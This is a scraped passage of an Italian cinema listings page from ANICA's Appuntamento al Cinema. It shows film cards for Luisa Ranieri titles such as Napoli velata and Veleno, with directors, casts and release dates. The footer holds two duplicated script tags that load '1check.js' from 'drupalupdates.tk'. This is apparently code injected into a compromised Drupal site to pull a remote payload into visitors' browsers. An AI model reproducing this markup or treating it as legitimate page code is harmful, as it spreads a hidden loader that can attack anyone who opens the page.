              Con: <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/daniele-russo" class="red"><strong>Daniele Russo</strong></a>, <a href="/biografie/marcella-spina" class="red"><strong>Marcella Spina</strong></a>... <a href="/film/vita-segreta-di-maria-capasso/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2019-07-18T00:00:00+02:00">18 Luglio 2019</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-1241314"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/napoli-velata" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_napoli_velata-1000.jpg?itok=_zwrsUGb" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/napoli-velata/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/napoli-velata" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/napoli-velata"><strong>Napoli velata</strong></a>
      </h2>
      <span property="dc:title" content="Napoli velata" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/ferzan-ozpetek" class="info-link director_link">Ferzan Ozpetek</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/thriller" class="info-link genre_link">Thriller</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giovanna-mezzogiorno" class="red"><strong>Giovanna Mezzogiorno</strong></a>, <a href="/biografie/alessandro-borghi" class="red"><strong>Alessandro Borghi</strong></a>, <a href="/biografie/anna-bonaiuto" class="red"><strong>Anna Bonaiuto</strong></a>... <a href="/film/napoli-velata/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-12-28T00:00:00+01:00">28 Dicembre 2017</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-751764"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/la-musica-del-silenzio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_la_musica_del_silenzio-1000_0.jpg?itok=3cgF6LOo" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/la-musica-del-silenzio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/la-musica-del-silenzio"><strong>La musica del silenzio</strong></a>
      </h2>
      <span property="dc:title" content="La musica del silenzio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/michael-radford" class="info-link director_link">Michael Radford</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>The Music of Silence</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/biografico" class="info-link genre_link">Biografico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/qmi-stardust" class="info-link distributor_link">QMI Stardust</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/toby-sebastian" class="red"><strong>Toby Sebastian</strong></a>, <a href="/biografie/antonio-banderas" class="red"><strong>Antonio Banderas</strong></a>, <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>... <a href="/film/la-musica-del-silenzio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-09-18T00:00:00+02:00">18 Settembre 2017</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-832869"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/veleno" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_veleno-1000.jpg?itok=_gCFgUdy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/veleno/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/veleno" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/veleno"><strong>Veleno</strong></a>
      </h2>
      <span property="dc:title" content="Veleno" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/diego-olivares" class="info-link director_link">Diego Olivares</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/altre-storie-0" class="info-link distributor_link">Altre Storie</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/massimiliano-gallo" class="red"><strong>Massimiliano Gallo</strong></a>, <a href="/biografie/salvatore-esposito" class="red"><strong>Salvatore Esposito</strong></a>... <a href="/film/veleno/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00+02:00">14 Settembre 2017</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804978"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/maldamore" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_maldamore-1000_0.jpg?itok=yzcVVvcO" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/maldamore" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/maldamore"><strong>Maldamore</strong></a>
      </h2>
      <span property="dc:title" content="Maldamore" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/angelo-longoni" class="info-link director_link">Angelo Longoni</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/bolero-film" class="info-link distributor_link">Bolero Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/alessio-boni" class="red"><strong>Alessio Boni</strong></a>... <a href="/film/maldamore/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00+01:00">13 Marzo 2014</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673155"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/allacciate-le-cinture" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_allacciate_le_cinture-1000.jpg?itok=3BYYDC5c" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/allacciate-le-cinture" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/allacciate-le-cinture"><strong>Allacciate le cinture</strong></a>
      </h2>
      <span property="dc:title" content="Allacciate le cinture" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/ferzan-ozpetek" class="info-link director_link">Ferzan Ozpetek</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/kasia-smutniak" class="red"><strong>Kasia Smutniak</strong></a>, <a href="/biografie/francesco-arca" class="red"><strong>Francesco Arca</strong></a>, <a href="/biografie/filippo-scicchitano" class="red"><strong>Filippo Scicchitano</strong></a>... <a href="/film/allacciate-le-cinture/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2014-03-06T00:00:00+01:00">6 Marzo 2014</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673067"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/colpi-di-fulmine" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_colpi_di_fulmine-1000.jpg?itok=diKdXNyf" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/colpi-di-fulmine" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/colpi-di-fulmine"><strong>Colpi di fulmine</strong></a>
      </h2>
      <span property="dc:title" content="Colpi di fulmine" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/neri-parenti" class="info-link director_link">Neri Parenti</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/filmauro-0" class="info-link distributor_link">Filmauro</a> e <a href="/biografie/universal-pictures-international-italy" class="info-link distributor_link">Universal Pictures International Italy</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/christian-de-sica" class="red"><strong>Christian De Sica</strong></a>, <a href="/biografie/pasquale-petrolo" class="red"><strong>Pasquale Petrolo</strong></a>, <a href="/biografie/claudio-gregori" class="red"><strong>Claudio Gregori</strong></a>... <a href="/film/colpi-di-fulmine/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-12-13T00:00:00+01:00">13 Dicembre 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673042"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/benvenuto-bordo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_benvenuti_a_bordo-1000.jpg?itok=isQC0N1G" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/benvenuto-bordo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/benvenuto-bordo"><strong>Benvenuto a bordo</strong></a>
      </h2>
      <span property="dc:title" content="Benvenuto a bordo" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/eric-lavaine" class="info-link director_link">Eric Lavaine</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Bienvenue à bord</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/franck-dubosc" class="red"><strong>Franck Dubosc</strong></a>, <a href="/biografie/valerie-lemercier" class="red"><strong>Valerie Lemercier</strong></a>, <a href="/biografie/gerard-darmon" class="red"><strong>Gerard Darmon</strong></a>... <a href="/film/benvenuto-bordo/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-06-15T00:00:00+02:00">15 Giugno 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-672922"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/immaturi-il-viaggio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_immaturi_il_viaggio-1000.jpg?itok=6Z73Rol7" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/immaturi-il-viaggio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/immaturi-il-viaggio"><strong>Immaturi - Il viaggio</strong></a>
      </h2>
      <span property="dc:title" content="Immaturi - Il viaggio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/luca-bizzarri" class="red"><strong>Luca Bizzarri</strong></a>, <a href="/biografie/barbora-bobulova" class="red"><strong>Barbora Bobulova</strong></a>... <a href="/film/immaturi-il-viaggio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-01-05T00:00:00+01:00">5 Gennaio 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804533"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/mozzarella-stories" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_mozzarella_stories-1000_0.jpg?itok=DTWNyClx" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/mozzarella-stories" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/mozzarella-stories"><strong>Mozzarella stories</strong></a>
      </h2>
      <span property="dc:title" content="Mozzarella stories" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/edoardo-de-angelis" class="info-link director_link">Edoardo De Angelis</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2011" class="info-link year_link">2011</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/massimiliano-gallo" class="red"><strong>Massimiliano Gallo</strong></a>, <a href="/biografie/andrea-renzi" class="red"><strong>Andrea Renzi</strong></a>... <a href="/film/mozzarella-stories/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2011-09-23T00:00:00+02:00">23 Settembre 2011</span>              </strong>
            </div>
            

      



    </div>

  

</article>
      </div>
    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
